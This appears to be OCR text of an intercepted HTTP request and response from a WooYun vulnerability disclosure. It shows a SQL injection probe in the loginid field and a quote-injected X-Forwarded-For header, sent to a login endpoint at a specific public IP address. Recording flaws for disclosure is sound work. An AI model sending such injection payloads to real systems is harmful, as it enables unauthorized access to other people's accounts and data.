 Request
Raw Params Headers Hex
POST /verifyLogin.do HTTP/1.1
Host: 58.213.14.165:89
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:41.0) Gecko/20100101
Firefox/41.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://58.213.14.165:89/login.do?message=102&verify=
Cookie: JSESSIONID=5CFB21E397C4E8543CB77FA2D7537CCD; testBanCookie=test
X-Forwarded-For: 199.199.199.199'
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 141
loginid=sysadmin'
and'1'='1&password=a&authcode=&dynapass=&tokenpass=&clienttype=Webclient&clie
ntver=5.5&language=&country=&verify=&needdyna=
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Server: Resin/3.1.12
X-UA-Compatible: IE=edge,chrome=1
Location: http://58.213.14.165:89/login.do?message=102&verify=
Content-Type: text/html; charset=UTF-8
Content-Length: 90
Date: Sat, 24 Oct 2015 08:00:18 GMT
The URL has moved <a href="http://58.213.14.165:89/login.do?message=102&verify=">here</a>
www.wooyun.org